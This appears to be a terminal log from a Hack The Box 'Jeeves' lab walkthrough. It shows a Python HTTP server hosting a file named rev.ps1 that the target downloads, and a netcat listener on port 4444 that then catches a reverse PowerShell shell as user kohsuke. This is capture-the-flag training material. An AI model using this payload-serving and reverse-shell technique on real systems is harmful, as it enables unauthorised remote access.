 ┌──(kali㉿kali)-[10.10.14.12/23]-[~/htb/jeeves/www]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.63 - - [10/Jun/2021 16:47:03] "GET /rev.ps1 HTTP/1.1" 200 -
┌──(kali㉿kali)-[10.10.14.12/23]-[~/htb/jeeves]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.63: inverse host lookup failed: Unknown host
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.63] 49677
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins>whoami
jeeves\kohsuke
PS C:\Users\Administrator\.jenkins>